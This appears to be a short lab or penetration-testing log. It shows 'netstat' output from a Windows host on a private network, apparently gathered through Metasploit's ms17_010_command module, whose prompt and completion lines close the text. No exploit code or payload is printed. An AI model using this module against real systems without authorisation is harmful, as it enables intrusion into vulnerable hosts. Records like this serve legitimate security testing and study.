 Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:777 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1028 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1029 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1030 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6002 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7002 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8098 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8099 0.0.0.0:0 LISTENING
TCP 192.168.52.141:139 0.0.0.0:0 LISTENING
TCP 192.168.52.141:445 192.168.52.143:5429 ESTABLISHED
TCP 192.168.52.141:1289 192.168.52.138:49158 TIME_WAIT
TCP 192.168.52.141:1290 192.168.52.138:49158 ESTABLISHED
UDP 0.0.0.0:445 *:*
UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:1026 *:*
UDP 0.0.0.0:1027 *:*
UDP 0.0.0.0:1031 *:*
UDP 0.0.0.0:1063 *:*
UDP 0.0.0.0:3456 *:*
UDP 0.0.0.0:4500 *:*
UDP 0.0.0.0:7001 *:*
UDP 127.0.0.1:123 *:*
UDP 127.0.0.1:3456 *:*
UDP 127.0.0.1:6001 *:*
UDP 192.168.52.141:123 *:*
UDP 192.168.52.141:137 *:*
UDP 192.168.52.141:138 *:*
UDP 192.168.52.141:6001 *:*
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >